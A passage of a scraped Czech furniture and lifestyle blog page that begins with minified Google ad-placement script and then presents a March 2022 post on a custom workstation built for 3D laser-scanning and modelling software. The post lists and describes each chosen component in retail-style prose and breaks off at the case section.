bc.prototype.apply=function(a){if(a&&!this.Z){var b;a:{var c=this.b.document;b=c.body;if(a&&b){a=this.A();var d=ob,e=c.createElement("div");e.style.display="block";if(d=d&&d.ha)e.className=d;c=c.createElement("ins");c.className="adsbygoogle";c.setAttribute("data-ad-client",a);c.setAttribute("data-reactive-ad-format","1");c.style.display="none";e.appendChild(c);Ib(e,b,2);try{qb(this.b,c)}catch(f){this.C(6);e&&e.parentNode&&e.parentNode.removeChild(e);b=5;break a}this.j.push(e);b=0}else b=4}this.Z=
0==b}};bc.prototype.B=function(){return this.Z&&T.prototype.B.call(this)};var cc=function(a){P.call(this,a);a=Cb(a).clientHeight;this.Aa=.1*a;this.Ia=.75*a};r(cc,P);
cc.prototype.apply=function(a){if(Qb(this,3)&&!this.B()){Nb(this);var b=this.f().i();Lb(b,this.b);var c;c=this.Aa;var d;d=document;d=d.querySelectorAll?d.querySelectorAll("header,#header,#masthead,.header,.site-header"):[];for(var e=d.length,f=0<e?d[0]:null,g=1;g<e;g++)d[g].getBoundingClientRect().top<f.getBoundingClientRect().top&&(f=d[g]);(d=f)&&(d=d.getBoundingClientRect())&&d.top!=d.bottom&&d.left!=d.right&&(c=Math.min(c,Hb(document,d.bottom)));for(d=0;d<b.length&&3>this.j.length;d++){e=b[d];
var f=c,g=this.b.document,k=Fb(this.b,e,!1);!p(k)||Hb(g,k)<f?f=!1:(f=Pb(this,k),f=this.Ia<f);f&&(f=Gb(this.b,e),g=A(e,6)||0,f&&0==g&&B(e,6,3),!f&&a||Ob(this,e,a))}}};cc.prototype.B=function(){return 3==this.j.length};var U={};U[16]=R;U[17]=R;U[19]=T;U[29]=ac;U[33]=T;U[30]=bc;U[28]=cc;U[34]=cc;U[32]=Tb;U[1]=R;U[8]=T;U[11]=R;var dc=[19,29,33,30,16,32,17,34],ec=[16,19,33,30,17,1,6,8,11];var fc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};(a.ad_channels=a.ad_channels||[]).push(b)};var gc=function(a){return 0>a||99<a?null:10>a?"0"+a:""+a};var hc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};a=a.loeids=a.loeids||[];for(var c=0;c<b.length;c++)a.push(b[c])};var ic=function(a,b,c){this.ja=a;this.Da=c?c:new kb};ic.prototype.N=function(){return this.Da||new kb};var jc=function(a){if(!p(a))return!1;for(var b=0;b<dc.length;++b)if(a==dc[b])return!1;return!0},oc=function(){var a=V,b=kc,c=lc,d=b.f();if(!d)return mc(16);var e=null,f;a:{var g=D(d,M,1);for(f=0;f<g.length;++f){for(var k=!0,m=0;m<ec.length;++m)A(g[f],4)==ec[m]&&(k=!1);if(k){g=[];0==d.i().length&&g.push("PsoInvalidVariant");0==A(d,3).length&&g.push("PsoNoAdSlotCodes");f=g;break a}}f=[]}g=c.ja;if(0==f.length)a:{e=D(d,M,1);if(p(g))for(f=0;f<e.length;f++)if(k=e[f],U[A(k,4)])for(var m=D(k,hb,2),l=0;l<
m.length;l++){var u=m[l],q=A(u,1),u=A(u,2);if(p(q)&&p(u)&&g>=q&&g<=u){e=k;break a}}e=null}else for(k=0;k<f.length;++k)b.sa.push(f[k]);if(!e){f=D(d,M,1);e={};for(k=0;k<f.length;k++)e[A(f[k],4)]=!0;f=null;e[19]||e[8]?f=19:e[16]||e[1]?f=16:0<d.i().length&&0<A(d,3).length&&e[34]&&(f=34);null!=f?(e=new M,B(e,6,3),B(e,4,f),16!=f&&19!=f&&e.qa("pso-ama-fallback")):e=null}(f=!e)||(!p(g)||800>g?f=!1:820>g?(hc(a,["26835111"]),f=!0):(840>g&&hc(a,["26835112"]),f=!1));if(f)return mc(16);(g=e.ka())&&fc(a,g);g=!0;
A(c.N(),2)&&(Date.now?Date.now():+new Date)<A(c.N(),2)||(fc(a,"pso-ama-exd"),g=!1);A(b.m,11)&&(fc(a,"pso-ama-stl-tmp"),g=!1);g&&fc(a,"pso-ama-elig");2==A(e,6)&&(b=A(e,1),null!=b&&hc(a,[""+b]));if(g&&(2==A(e,6)||1==A(e,6))){d=D(d,M,1);if(null===c.ja)c=[];else{b={};c=[];for(g=0;g<d.length;g++)f=nc(d[g]),null==f||b[f]||(b[f]=!0,c.push(f));b=nc(e);if(null!=b){d=[];b=gc(b);g=!1;if(b)for(f=0;f<c.length;f++)k=gc(c[f]),b==k&&(g=!0),k&&d.push("950"+b+k);g||(d=[]);c=d}else c=[]}hc(a,c)}a=new Sb;a.ba=A(e,5);
a.J=A(e,4);return a},mc=function(a){var b=new Sb;b.J=a;return b},pc=function(a){a=a.google_ad_modifications=a.google_ad_modifications||{};a.remove_ads_by_default=!0;a.ad_whitelist=[{ad_tag_origin:"pso"}];a.ad_blacklist=[];a.space_collapsing="slot"},nc=function(a){var b;switch(A(a,6)){case 1:b=A(a,4);break;case 2:b=A(a,7)}return null!=b?b:null};var qc=function(a){this.document=a};var W=function(a){H.call(this,a)};r(W,H);W.prototype.getData=function(a){var b=W.Ra.getData.call(this,a),c;a:{c=(new qc(a.document)).document.getElementsByTagName("script");for(var d=0;d<c.length;++d)if(c[d].hasAttribute("data-pso-version")){c=c[d].getAttribute("data-pso-version");break a}c=null}b.sv=c;if(d=I(a).ps||null){c=d.m;var d=d.f(),e=b.wpc;b.wpc=null!=e?e:c.A();b.su=A(c,14);b.tn=c.O();b.ev=d&&A(d,5)}if(a=I(a).ss||null)b.s=a.J,b.st=a.ba;return b};var rc=null,sc=!1,vc=function(a){var b=tc,c=uc;b.addEventListener?(a&&b.addEventListener("DOMContentLoaded",a,!1),c&&b.addEventListener("load",c,!1)):b.attachEvent&&c&&b.attachEvent("onload",c)},xc=function(a){p(rc)&&a.clearInterval&&(a.clearInterval(rc),rc=null);sc||wc(a,!1);wc(a,!0)},yc=function(a,b){try{xc(b);var c=I(b).ss||null;if(c&&c.I){var d=c.I,e=d.B(),f=d.o,g=d.v,k=d.Y,m=d.j.length;e||0!=m||f.push(6);for(var l=new W(m),c=0;c<g.length;c++)l.C(g[c]);if(e&&0==f.length&&null===k)ab(a,a.Qa,a.ca,
l);else{for(e=0;e<f.length;e++)l.g(f[e]);bb(a,$a(l,k))}}else bb(a,(new W(0)).g(2))}catch(u){bb(a,$a((new W(0)).g(1),u))}I(b).loaded=!0},wc=function(a,b){b||(sc=!0);if((a=I(a).ss||null)&&a.I){a=a.I;try{a.apply(b)}catch(c){a.g(1),null===a.Y&&(a.Y=c)}}},zc=function(){wc(window,!1)};var X=new function(a){this.Qa="pso_success";this.Ea="pso_failure";this.X=this.ca=.01;this.Ha=!1;this.K=a}(window);
try{var V=window,za,Ac=I(V).config;za=Ac?new O(Ac):null;if(!za)throw Error("No config");var Bc=Aa(10),Cc=Aa(7);X.ca=null!=Bc?Bc:X.ca;X.X=null!=Cc?Cc:X.X;var kc=new lb(za),Dc=kc;I(V).ps=Dc;var Y,lc;if(v("iPad")||v("Android")&&!v("Mobile")||v("Silk")||!(v("iPod")||v("iPhone")||v("Android")||v("IEMobile")))Y=mc(16);else{var Ec,Fc=/^#([^=]*)=(\d+)$/.exec(V.location.hash);if((Ec=Fc&&3==Fc.length&&"pso_strategy"==Fc[1]?+Fc[2]:null)&&U[Ec]){Y=mc(Ec);var Gc=V;jc(Ec)&&pc(Gc)}else{var Ic=V,Jc=kc.m.N(),Z;try{var Kc=
parseInt(Ic.localStorage.getItem("PSO_EXP0"),10);Z=isNaN(Kc)?null:Kc}catch(a){Z=null}if(null==Z){Z=Math.floor(1024*Math.random());var Lc=Z;try{Ic.localStorage.setItem("PSO_EXP0",Lc.toString())}catch(a){}}lc=new ic(Z,0,Jc);Y=oc()}if(1==Y.ba){var Mc=V;jc(Y.J)&&pc(Mc)}}if(!Y)throw Error("No strategyState created!");var Nc=Y;I(V).ss=Nc;var Oc=V,Pc=Y,Qc=Pc.J;if(p(Qc)){var Rc=U[Qc];Qc&&Rc&&(Pc.I=new Rc(Oc))}var tc=V,uc=ba(yc,X,tc),Sc=ba(xc,tc);switch(tc.document.readyState){case "complete":uc();break;case "interactive":Sc();
vc();break;default:var Tc=tc,Uc=pb(Tc);Uc.loaded||(Uc.onload=zc);rc=Tc.setInterval(zc,10);vc(Sc)}}catch(a){bb(X,$a(new W(0),a))};})();
</script>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://idnabytek.cz/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-4250 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://idnabytek.cz/' class=''><img src="https://idnabytek.cz/wp-content/uploads/2022/02/logo-idnabytek-jedna-2-2.png" height="100" width="300" alt='IDnábytek.cz' title='logo idnabytek jedna &#8211; 2' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Hledat" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://idnabytek.cz/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Hledat&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Hledat</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color empty_title  title_container'><div class='container'><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Jste zde:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://idnabytek.cz" title="IDnábytek.cz" rel="home" class="trail-begin"><span itemprop="name">Domů</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://idnabytek.cz/bydleni/"><span itemprop="name">Bydlení</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Počítačová sestava určená pro zpracování grafiky a 3D obrazu</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-4250 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-4250 post type-post status-publish format-standard has-post-thumbnail hentry category-bydleni"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu.jpg" data-srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu.jpg 800w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu-300x188.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu-768x480.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu-705x441.jpg 705w" data-sizes="(max-width: 800px) 100vw, 800px"  title="Počítačová sestava určená pro zpracování grafiky a 3D obrazu" ><img width="800" height="321" src="https://idnabytek.cz/wp-content/uploads/2022/03/Pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3D-obrazu-800x321.jpg" class="wp-image-4252 avia-img-lazy-loading-4252 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Počítačová sestava určená pro zpracování grafiky a 3D obrazu<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-09T09:39:28+01:00" >9.3.2022</time><span class="text-sep">/</span><span class="blog-categories minor-meta">v <a href="https://idnabytek.cz/bydleni/" rel="tag">Bydlení</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">přidal <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://idnabytek.cz/author/maruska/" title="Příspěvky od Maruska" rel="author">Maruska</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Pro našeho firemního zákazníka, který provádí bezkontaktní prostorové zaměřování trojrozměrné modelování a vizualizaci složitých staveb a konstrukcí, interiérů, podzemních prostor nebo libovolného terénu prostřednictvím laserového skenování, jsme sestavili počítač na míru.</p>
<h2>Požadavky na PC sestavu</h2>
<p>Požadavkem na výkon tohoto PC bylo, aby se na něm mohlo pohodlně pracovat s tímto softwarem.</p>
<ul>
<li>RealityCapture &#8211; <a title="RealityCapture" href="https://www.capturingreality.com/Mapping" target="_blank" rel="noopener">https://www.capturingreality.com/Mapping</a></li>
<li>Agisoft Metashape &#8211; <a title="Agisoft Metashape" href="https://www.agisoft.com/features/professional-edition/" target="_blank" rel="noopener">https://www.agisoft.com/features/professional-edition/</a></li>
<li>Faro Scene &#8211; <a title="Faro Scene" href="https://www.faro.com/en-gb/products/construction-bim-cim/faro-scene/" target="_blank" rel="noopener">https://www.faro.com/en-gb/products/construction-bim-cim/faro-scene/</a></li>
<li>Trimble RealWorks &#8211; <a title="Trimble RealWorks" href="https://geospatial.trimble.com/products-and-solutions/trimble-realworks" target="_blank" rel="noopener">https://geospatial.trimble.com/products-and-solutions/trimble-realworks</a></li>
<li>3D Reshaper &#8211; <a title="3D Reshaper" href="https://www.3dreshaper.com/en" target="_blank" rel="noopener">https://www.3dreshaper.com/en</a></li>
</ul>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/3D-grafika.jpg"><img decoding="async" class="aligncenter size-full wp-image-4254" src="https://idnabytek.cz/wp-content/uploads/2022/03/3D-grafika.jpg" alt="" width="862" height="500" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/3D-grafika.jpg 862w, https://idnabytek.cz/wp-content/uploads/2022/03/3D-grafika-300x174.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/3D-grafika-768x445.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/3D-grafika-705x409.jpg 705w" sizes="(max-width: 862px) 100vw, 862px" /></a></p>
<h2>Zvolené komponenty</h2>
<p>Pro stavbu počítačové sestavy dle zadaných požadavků jsme vybrali tyto komponenty.</p>
<p>Základní deska &#8211; MSI TRX40 PRO 10G</p>
<p>Procesor &#8211; AMD RYZEN Threadripper 3970X</p>
<p>Operační paměť &#8211; 64GB DDR4 3200MHz Crucial Ballistix CL16 2x32GB Black</p>
<p>Pevný disk &#8211; Samsung 970 EVO SSD 500 GB M.2.</p>
<p>Pevný disk 2 &#8211; Seagate BarraCuda HDD 2TB</p>
<p>Grafická karta &#8211; GIGABYTE GeForce RTX 2080 SUPER WINDFORCE OC 8G, 8GB GDDR6</p>
<p>Vodní chlazení CPU &#8211; Fractal Design Celsius S36</p>
<p>Počítačová skříň &#8211; FractalDesign Meshify S2 Solid</p>
<p>Napájecí zdroj &#8211; SAMA FTX 1200W Forza 80+</p>
<p>Níže si představíme jednotlivé komponenty této speciální PC sestavy.</p>
<h2>Základní deska: MSI TRX40 PRO 10G</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Zakladni-deska-MSI-TRX40-PRO-10G.jpg"><img decoding="async" class="aligncenter size-full wp-image-4262" src="https://idnabytek.cz/wp-content/uploads/2022/03/Zakladni-deska-MSI-TRX40-PRO-10G.jpg" alt="Základní deska MSI TRX40 PRO 10G" width="800" height="500" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Zakladni-deska-MSI-TRX40-PRO-10G.jpg 800w, https://idnabytek.cz/wp-content/uploads/2022/03/Zakladni-deska-MSI-TRX40-PRO-10G-300x188.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Zakladni-deska-MSI-TRX40-PRO-10G-768x480.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/Zakladni-deska-MSI-TRX40-PRO-10G-705x441.jpg 705w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>Extrémně výkonná základní deska, socket AMD sTRX4, čipset AMD TRX40, podpora procesorů AMD Ryzen Threadripper 3. generace; 8x DDR4 až 3200 MHz, až 4666 MHz OC, maximálně 256 GB; sloty: 4x PCIe 4.0 x16 (až x16/x8/x16/x8), 1x PCIe 3.0 x1; konektory: 8x SATA 6 Gb/s, 2x Lightning M.2 Gen4 (PCIe/SATA), 4x USB 2.0, 8x USB 3.2 Gen1, 4x USB 3.2 Gen2, 1x USB 3.2 Gen2x2 (typ-C), 2x GLAN, 1x S/PDIF out, 5x 3,5mm audio jack; podpora NVIDIA SLI a AMD CrossFire, formát ATX; součástí rozšiřující karty s 2x Lightning M.2 sloty a 10G LAN konektorem.</p>
<h2>Procesor: AMD RYZEN Threadripper 3970X</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Procesor-AMD-RYZEN-Threadripper-3970X.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4264" src="https://idnabytek.cz/wp-content/uploads/2022/03/Procesor-AMD-RYZEN-Threadripper-3970X.jpg" alt="Procesor: AMD RYZEN Threadripper 3970X" width="800" height="500" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Procesor-AMD-RYZEN-Threadripper-3970X.jpg 800w, https://idnabytek.cz/wp-content/uploads/2022/03/Procesor-AMD-RYZEN-Threadripper-3970X-300x188.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Procesor-AMD-RYZEN-Threadripper-3970X-768x480.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/Procesor-AMD-RYZEN-Threadripper-3970X-705x441.jpg 705w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>AMD RYZEN Threadripper 3970X Castle Peak je vhodný zejména do sestav, od kterých vyžadujete nejvyšší úroveň výkonu. Spolehlivý čip nabízí 32 jader a slušný výkon pro rychlý chod <a href="https://www.tera.cz/pocitace_c258384.html">počítače</a> zajistí frekvence 3,7 GHz. Při určitém vytížení se automaticky přetaktuje na ještě rychlejších 4,5 GHz a na jistou dobu ještě pozvedne schopnosti vaší sestavy. Vyrovnávací paměť tohoto procesoru dosahuje kapacity 128 MB L3 cache a 16 MB pro paměť L2 cache. Procesor je zhotoven technologií 7 nm a řadí se proto mezi nejmodernější kousky na trhu. Uložíte jej do základních desek se soketem AMD TRX4.</p>
<h2>Operační paměť: 64GB DDR4 3200MHz Crucial Ballistix CL16 2x32GB Black</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Operacni-pamet-64GB-DDR4-3200MHz-Crucial-Ballistix-CL16-2x32GB-Black.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4265" src="https://idnabytek.cz/wp-content/uploads/2022/03/Operacni-pamet-64GB-DDR4-3200MHz-Crucial-Ballistix-CL16-2x32GB-Black.jpg" alt="Operační paměť: 64GB DDR4 3200MHz Crucial Ballistix CL16 2x32GB Black" width="800" height="456" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Operacni-pamet-64GB-DDR4-3200MHz-Crucial-Ballistix-CL16-2x32GB-Black.jpg 800w, https://idnabytek.cz/wp-content/uploads/2022/03/Operacni-pamet-64GB-DDR4-3200MHz-Crucial-Ballistix-CL16-2x32GB-Black-300x171.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Operacni-pamet-64GB-DDR4-3200MHz-Crucial-Ballistix-CL16-2x32GB-Black-768x438.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/Operacni-pamet-64GB-DDR4-3200MHz-Crucial-Ballistix-CL16-2x32GB-Black-705x402.jpg 705w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>Crucial uvedl na trh novou RAM typu DIMM, která je vhodná do PC pro uživatele s nejvyššími nároky. Crucial 64GB KIT DDR4 3200MHz CL16 Ballistix Black funguje pouze ve slotu DDR4. Kit sestavený ze 2 modulů má celkem 64 GB. Pasivní chladič zajišťuje snížení nepříznivých teplot.</p>
<p>Znalé uživatele nadchne schopnost změny standardních parametrů paměti RAM v prostředí BIOSU. Jednou z hlavních vlastností paměti Crucial je též latence CL 16 a frekvence sahající na 3200 MHz.</p>
<h2>Pevný disk: Samsung 970 EVO SSD 500 GB M.2.</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Samsung-970-EVO-SSD-500-GB-M.2..jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4267" src="https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Samsung-970-EVO-SSD-500-GB-M.2..jpg" alt="Pevný disk: Samsung 970 EVO SSD 500 GB M.2." width="800" height="380" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Samsung-970-EVO-SSD-500-GB-M.2..jpg 800w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Samsung-970-EVO-SSD-500-GB-M.2.-300x143.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Samsung-970-EVO-SSD-500-GB-M.2.-768x365.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Samsung-970-EVO-SSD-500-GB-M.2.-705x335.jpg 705w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>Extrémně rychlý <a href="https://www.tera.cz/ssd-disky_c1719578.html">SSD disk</a> formátu M.2 s revolučním NVMe rozhraním, ideální pro významné zrychlení počítače nebo <a href="https://www.tera.cz/repasovane-notebooky_c1357566.html">notebooku</a>, kapacita 500 GB, velmi vysoká rychlost čtení až 3400 MB/s; formát M.2, Samsung V-NAND paměť, řadič Samsung Phoenix, podpora S.M.A.R.T a TRIM, rozhraní PCIe 3.0 x4, NVMe 1.3, údaje o výkonu jsou až o 32% vyšší než u předchozí generace.</p>
<p>Tento typ SSD disků je také známý svou univerzálností, protože je možné je instalovat i do <a href="https://www.tera.cz/notebooky_c258383.html">notebooku</a>. Také jsou vhodné pro případné zrychlení <a href="https://www.tera.cz/repasovane-pocitace_c1357569.html">repasovaných počítačů</a>, protože výkonnostním hrdlem většiny notebooků a počítačů bývá právě jejich pevný disk.</p>
<h2>Pevný disk: Seagate BarraCuda HDD 2TB</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4270" src="https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB.jpg" alt="Pevný disk: Seagate BarraCuda HDD 2TB" width="500" height="500" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB.jpg 500w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB-300x300.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2022/03/Pevny-disk-Seagate-BarraCuda-HDD-2TB-120x120.jpg 120w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></p>
<p>Kvalitní pevný disk s kapacitou HDD a SSD přístupem, velikost 3,5“, kapacita 2 TB, rozhraní SATA 6 Gb/s, 7 200 ot./min., rychlost čtení/zápisu 220 MB/s, vyrovnávací paměť 256 MB.</p>
<h2>Grafická karta: GIGABYTE GeForce RTX 2080 SUPER WINDFORCE OC 8G, 8GB GDDR6</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Graficka-karta-GIGABYTE-GeForce-RTX-2080-SUPER-WINDFORCE-OC-8G-8GB-GDDR6.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4276" src="https://idnabytek.cz/wp-content/uploads/2022/03/Graficka-karta-GIGABYTE-GeForce-RTX-2080-SUPER-WINDFORCE-OC-8G-8GB-GDDR6.jpg" alt="Grafická karta: GIGABYTE GeForce RTX 2080 SUPER WINDFORCE OC 8G, 8GB GDDR6" width="800" height="435" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Graficka-karta-GIGABYTE-GeForce-RTX-2080-SUPER-WINDFORCE-OC-8G-8GB-GDDR6.jpg 800w, https://idnabytek.cz/wp-content/uploads/2022/03/Graficka-karta-GIGABYTE-GeForce-RTX-2080-SUPER-WINDFORCE-OC-8G-8GB-GDDR6-300x163.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Graficka-karta-GIGABYTE-GeForce-RTX-2080-SUPER-WINDFORCE-OC-8G-8GB-GDDR6-768x418.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/Graficka-karta-GIGABYTE-GeForce-RTX-2080-SUPER-WINDFORCE-OC-8G-8GB-GDDR6-705x383.jpg 705w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>Společnost Gigabyte přináší na trh svou extrémně výkonnou herní <a href="https://www.tera.cz/graficke-karty_c353917.html">grafickou kartu</a> GeForce RTX 2080 SUPER WindForce OC. Karty GeForce RTX přinášejí ultimátní PC herní zážitek. Poháněny NVIDIA Turing GPU architekturou a revoluční RTX platformou, RTX grafické karty s sebou přinášejí ray tracing v reálném čase, umělou inteligenci a programovatelné stínování.</p>
<p>Varianta &#8222;Super&#8220; poskytuje výrazně lepší výkon oproti svým klasickým protějškům. Nabízí více CUDA jader, vyšší frekvenci a 8 GB GDDR6 paměti.</p>
<h2>Vodní chlazení CPU: Fractal Design Celsius S36</h2>
<p><a href="https://idnabytek.cz/wp-content/uploads/2022/03/Vodni-chlazeni-CPU-Fractal-Design-Celsius-S36.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4277" src="https://idnabytek.cz/wp-content/uploads/2022/03/Vodni-chlazeni-CPU-Fractal-Design-Celsius-S36.jpg" alt="Vodní chlazení CPU: Fractal Design Celsius S36" width="800" height="397" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/Vodni-chlazeni-CPU-Fractal-Design-Celsius-S36.jpg 800w, https://idnabytek.cz/wp-content/uploads/2022/03/Vodni-chlazeni-CPU-Fractal-Design-Celsius-S36-300x149.jpg 300w, https://idnabytek.cz/wp-content/uploads/2022/03/Vodni-chlazeni-CPU-Fractal-Design-Celsius-S36-768x381.jpg 768w, https://idnabytek.cz/wp-content/uploads/2022/03/Vodni-chlazeni-CPU-Fractal-Design-Celsius-S36-705x350.jpg 705w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p>Jedná se o 5. generaci kvalitních kapalinových chladičů CPU. Jeho součástí je měděný coldplate, 2x hadička spojující blok na procesor s radiátorem a 3x Dynamic X2 GP-12 PWM ventilátor s 2 režimy otáčení. Ventilátory mají hlučnost max. 32,2 dBA, 500 &#8211; 2000 ot./min. a max. průtok vzduchu 87,6 CFM. Je kompatibilní se sockety Intel LGA 1150/1151/1155/1156/1366/2011/2011-v3 a AMD AM2(+)/AM3(+)/AM4/FM1/FM2(+).</p>
<p>Chytrý duální režim ovládání rychlosti je jednoduchý a robustní bez nutnosti přídavného softwaru. Rychlost ventilátoru i pumpy může být spravována inteligentním automatickým režimem nebo přepnuta na režim PWM pro precizní uživatelskou kontrolu.</p>
<h2>Počítačová skříň: FractalDesign Meshify S2 Solid</h2>
